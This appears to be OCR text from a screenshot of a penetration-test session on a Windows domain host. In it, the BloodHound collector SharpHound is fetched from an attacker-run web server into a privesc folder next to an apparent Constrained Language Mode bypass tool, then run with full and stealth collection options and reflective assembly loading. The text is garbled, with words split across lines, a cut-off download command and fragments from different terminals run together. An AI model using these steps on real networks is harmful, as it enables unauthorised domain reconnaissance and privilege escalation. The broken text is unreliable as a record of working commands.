 2025-06-28T20:10:27.6715228-04:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-06-28T20:10:27.6715228-04:00|ERROR|The .Net Runtime is not compatible with SharpHound. Please update to .Net 4.7.2.
2025-06-28T20:13:28.2812583-04:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-06-28T20:13:28.2812583-04:00|ERROR|The .Net Runtime is not compatible with SharpHound. Please update to .Net 4.7.2.
ound.ps1 -OutFile ./SharpHound.ps1
PS C:\Windows\Temp\privesc> Import-Module .\SharpHound.ps1
PS C:\Windows\Temp\privesc> Invoke-BloodHound -CollectionMeth
ods All
PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
??
-a----        6/28/2025   7:49 PM          33792 PsBypassCLM.
exe
-a----        6/28/2025   8:13 PM        1582265 SharpHound.p
s1
10.10.10.103 - - [28/Jun/2025 20:12:00] "GET /SharpHound.ps1 H
TTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ cat SharpHound.ps1 | grep -i invoke
function Invoke-BloodHound
PS C:\> Invoke-BloodHound
PS C:\> Invoke-BloodHound -Loop -LoopInterval 00:01:00
-LoopDuration 00:10:00
PS C:\> Invoke-BloodHound -CollectionMethods All
PS C:\> Invoke-BloodHound -CollectionMethods DCOnly -N
oSaveCache -RandomizeFilenames -EncryptZip
$Assembly.GetType("Costura.AssemblyLoader", $false).Ge
tMethod("Attach", $BindingFlags).Invoke($Null, @())
$Assembly.GetType("Sharphound.Program").GetMethod("Inv
okeSharpHound").Invoke($Null, @(,$passed))